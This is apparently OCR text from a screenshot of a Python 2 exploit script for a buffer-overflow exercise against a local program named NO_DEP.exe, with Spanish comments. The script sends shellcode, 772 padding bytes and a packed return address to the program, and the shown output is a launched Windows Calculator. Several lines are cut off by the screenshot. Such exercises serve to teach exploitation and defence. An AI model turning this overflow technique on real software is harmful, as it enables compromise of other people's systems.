 script
35 NO_DEP script.py
NODEP.py script.py
1 from os import *
2 import struct
3
4
5 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "cal
6
7 stdin,stdout = popen4(r'C:\Users\ricna\Desktop\35\N
8 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
9 raw_input()
10 fruta="A" * 772 + struct.pack("<L",0x7800F7C1) + sh
11
12 print stdin
13
14 print "Escribe: " + fruta
15 stdin.write(fruta)
icna\\Desktop\\35\\NO_DEP\\NO_DEP.exe -1', mode 'w' at 0x024
it code 0
Calculadora
ESTÁNDAR
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 , =